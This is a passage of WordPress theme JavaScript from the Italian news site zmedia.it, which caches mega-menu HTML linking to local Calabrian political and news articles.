block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2613";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/ernesto-alecci-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\">Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 